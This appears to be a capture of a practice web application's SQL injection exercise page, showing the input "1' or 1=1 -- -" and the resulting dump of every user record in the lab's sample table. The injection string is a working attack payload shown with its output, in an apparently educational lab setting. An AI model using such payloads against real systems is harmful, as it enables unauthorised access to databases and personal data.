 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 -- -
First name: admin
Surname: admin
ID: 1' or 1=1 -- -
First name: Gordon
Surname: Brown
ID: 1' or 1=1 -- -
First name: Hack
Surname: Me
ID: 1' or 1=1 -- -
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 -- -
First name: Bob
Surname: Smith